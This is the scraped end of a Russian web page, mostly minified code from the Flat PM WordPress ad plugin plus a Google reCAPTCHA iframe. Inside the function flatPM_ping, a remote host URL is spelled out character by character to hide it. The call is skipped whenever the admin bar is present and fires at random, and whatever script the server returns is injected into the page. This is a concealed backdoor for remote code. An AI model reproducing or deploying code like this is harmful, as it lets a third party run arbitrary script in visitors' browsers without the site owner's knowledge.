a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"15487","html":[{"group":"1","fst":"<br clear=\"all\">\n<div>\n<div style=\"float:left;width:345px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bokr1Fq-4hSreGJRJatu4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768880859232');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>